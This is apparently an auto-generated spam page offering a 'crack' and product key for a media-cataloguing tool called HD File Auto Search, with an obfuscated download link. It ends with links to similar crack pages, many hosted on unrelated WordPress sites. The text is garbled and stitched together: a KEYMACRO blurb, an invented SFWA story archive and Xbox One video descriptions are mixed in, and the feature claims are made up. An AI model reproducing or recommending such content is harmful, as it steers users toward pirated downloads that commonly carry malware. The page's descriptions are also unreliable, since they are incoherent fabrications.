# **HD File Auto Search Incl Product Key [32|64bit]**

# [Download](http://evacdir.com/billy/dawkins/degree.horded.SEQgRmlsZSBBdXRvIFNlYXJjaASEQ&ZG93bmxvYWR8eGM3T0dKa00zeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.watchdog.oliva)



### **HD File Auto Search Crack+ For PC**

• Create an archive of your favorite content and your hard disk space will be conserved • Automatically catalog and search for files by title, rating, actors, directors, year, genre, length, file size and file type • Compares catalog with other device • Selecting the file with their name, selects an audio, video or photo • Collecting, adding, removing files from an archive • Duplicates remove • Delete duplicate • Manage the order of the files in your archive • You can search for entries • Access your list on your device or Android • It also runs in the background, does not take up your device memory and is compatible with all Android devices • Schedule automation with a time and a date • Supports BlackBerry, iPhone, iPad and Windows Phone • Supports all Windows and Mac systems • Uploads to Google Drive, Dropbox and other online storage services • Supports Dropbox, Google Drive, Amazon Cloud Drive, OneDrive, and others • Supports Evernote, Tumblr, and WeTransfer • Supports Passport (Yandex) for file archiving • Supports PayPal, WebMoney, and other online payment services • Supports iMessage (Apple) for payment notifications • Supports MP3 • Free to download for your Android device • The free version allows you to install the programs on up to 5 devices • The paid version is offered for \$5.99 per month. How to use: 1) Open the program 2) On the first screen of the program, you have to choose the catalog source directory 3) Go to the next screen by pressing on "Select" button 4) Press the "Scan" button to scan the directory 5) The program will start to process the content. If it takes long to finish processing, please leave the program running 6) After finishing the scanning, you can select the files you want to add to your archive, either by scanning the screen, using your keyboard, or simply by pressing on "Select" button 7) Select the type of the files you want to catalog 8) If you have selected multiple file types, press the "Select" button to continue 9) You can now press on "Add" to add the files you selected, or press the "Cancel" button to cancel the adding process 10) If you want to add more files, go back to the last screen of the application and press on the "Select"

#### **HD File Auto Search Crack Download**

Automatically generate a unique shortcut/shortcut code for a Windows file type of a selected text file on the user's hard disk. The unique shortcut is generated in the format "\*.\*.". For example: let's say you have a text file named'reminder.txt' in your desktop. After running the following command, you can create a Windows shortcut for the file type reminder.txt as follows: KEYMACRO "\*reminder.txt.txt" C:\Users\\Desktop\reminder.txt For more information, visit VERSION 1.0.0.5 (20140312) FILE NAME: KEYMACRO.exe FILES UPDATED: 13-FEB-2014 - 17:46:13 SIZE: 574,058 bytes = PROTECTION SYSTEM: The program protection system checks each application file against a virus database when the application starts. If a virus is found, the application is not launched, or the virus database is updated. FEATURES: KEYMACRO is a tool for easy file association, file hiding and data protection. It lets you assign a keyboard shortcut to a file extension, convert file extensions, automatically create a shortcut or link for a selected file and offers many other interesting features. SOME OF THE FEATURES OF KEYMACRO:

- allows you to assign a custom keyboard shortcut to your file extensions. - creates a shortcut or link to a file. - converts a file extension. - protect and encrypt your files. - generates a unique protection code for each file. - allows you to choose the file format (usually as a result of file extension conversion). - can be used with any Windows operating system. - can be used with any version of Windows. - is an automatic data encryption. - supports MP3, MP4, ASF, VOB, ISO, MOV, AVI, WMV, RM, MP2, AAC, H264, WMA, FLV, JPEG, BMP, TIF, PNG and many other file formats. - supports video 77a5ca646e

# **HD File Auto Search Crack+ Free [Updated]**

Automatically collect and catalogue all your Divx, DVD, ebook and mp3 files to keep them organized Seamless integration with your Google Drive Integrates with the video player and your library Simple to use and great results Install HD File Auto Search on Android: Android Apps page Google Play page Install HD File Auto Search on iOS: AppStore page User Reviews: Google Play page App Store page Requires Android: 2.1+ Requires iOS: iOS 7+ A set of 150,000 free science fiction stories and 10,000 fantasy stories from the Science Fiction & Fantasy Writers of America (SFWA) archives. Stories include work by authors such as Isaac Asimov, Robert A. Heinlein, Harry Harrison, A.E. van Vogt, A. Bertram Chandler, F. Murray Abraham, E.E. "Doc" Smith, Philip K. Dick, Judith Merril, Ray Bradbury, and Anne McCaffrey. This app is a collection of stories and stories by award winning authors from the Science Fiction & Fantasy Writers of America. --- There are 3 different sources available to add to your collection: 1. All Stories Collection: Includes everything from a message board, to e-zines, to fiction, to fanzines, to galley proofs, to magazines and newspapers, to magazines and newspapers and so much more. 2. SFWA Archive: Current fiction and non-fiction from the archive. 3. New Fiction Collection: The newest fiction from the archive. All Stories Collection All SFWA members can login and access their full collection with the website at SFWA members can access this as well with the website at After the official SFWA website tells you to move to the official iOS website to add it to the collection, you can use the application to scan the current collection at SFWA Archive You can find stories from SFWA on this website. Once you add stories to your collection, you can view all the story collections on this site. You can add stories to your collection on this website with the Manage collection button. Add a story:

#### **What's New In?**

HD File Auto Search is a lightweight tool that makes it easy to catalog all your favorite digital media. The app works by reading the files from the source directory, one by one, then using the file information to catalog all the files it finds in a customizable way. You can set the app to search by various file properties, such as title, type, rating, actors, directors, etc. You can even compare your collection against that of a friend and see what they are missing or what you may be missing. You can also search for duplicates and organize the collection as you wish. You can use the data to upload it to your Google Drive, where it can be used to organize and manage your files on Google Drive (i.e. as a catalog). The following list contains hot links to some of the best video game related articles and top videos on the web today. Overview of the new Xbox One console, and more importantly the controller. The Xbox One has a special feature: Kinect. It's a video game accessory that you can use to play games on the Xbox One console. The Kinect features a camera and microphone, which is used to interact with the console. In this second part of our Xbox One Unboxing we will show you some of the best games that are coming in November. We will also be taking a look at the Xbox One Game Pass. We will take a look at some of the best Xbox One games that are currently available. There will also be some game trailers in this video to give you a better look at what you can expect from the games. A short overview of what the Xbox One is and its features. This video gives a look at some of the best games on the Xbox One. In the video I talk about some of the best games that are coming out this year on the Xbox One. The Xbox One E3 2014 briefing. The Xbox One gets a new mascot. A look at the Microsoft Windows Phone platform. The XBOX One S is a new console.

# **System Requirements:**

● OS: Windows 7/8/10 ● Processor: Intel Core 2 Duo or higher ● RAM: 2 GB ● Graphics: DirectX 11 compatible ● Storage: 10 GB available space ● Additional Notes: If you are experiencing problems with your camera please send us an email at support@xenon-games.com and we will provide you with a prompt response. If you do not receive a response after 24 hours please contact us again.Q: Can't access files on shared hosting I

<https://sweetangels.in/wp-content/uploads/2022/06/VSDownGrader.pdf> <https://donorpartie.com/wp-content/uploads/2022/06/leobenn.pdf> [https://www.caelmjc.com/wp-content/uploads/2022/06/RULESINI\\_Extractor.pdf](https://www.caelmjc.com/wp-content/uploads/2022/06/RULESINI_Extractor.pdf) <https://www.raven-guard.info/convertall-portable-crack-download-for-windows/> <https://topfleamarket.com/wp-content/uploads/2022/06/XuGet.pdf> <https://defisociety.com/syncthru-web-admin-service-for-scx-4720fn-crack-april-2022-2/> <https://wakelet.com/wake/IOw3A5U4d0O5opRdVpAwi> <https://www.pickupevent.com/mozilla-sunbird-crack-free-pc-windows-2022/> [https://www.ajelmasr.com/wp-content/uploads/2022/06/Midi2Wav\\_Recorder.pdf](https://www.ajelmasr.com/wp-content/uploads/2022/06/Midi2Wav_Recorder.pdf) <https://midirectorionica.com/movie-cartoonizer-crack/>